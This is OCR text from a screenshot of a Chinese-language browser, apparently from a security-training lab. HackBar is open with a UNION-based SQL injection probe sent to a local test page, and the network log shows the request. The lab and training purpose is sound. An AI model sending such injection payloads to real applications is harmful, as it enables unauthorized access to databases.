 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
38:29
小迪安全博客
2
选项
192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,4,5,6--+
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/sqli/new.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
4
5
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他
2 个请求, 90.22 KB, 0.25 秒
过滤 URL
状态 方法 文件 域名 原因 类型 已传输 大小
200 GET new.php?id=1') union select 1,2,3,4,5,6--+ 192.168.1.4:82 document html 90.22 KB 90.22 KB → 30 ms
404 GET 6 192.168.1.4:82 img html 323 字节 0 字节 → 31 ms
英
20:52
2023-05-25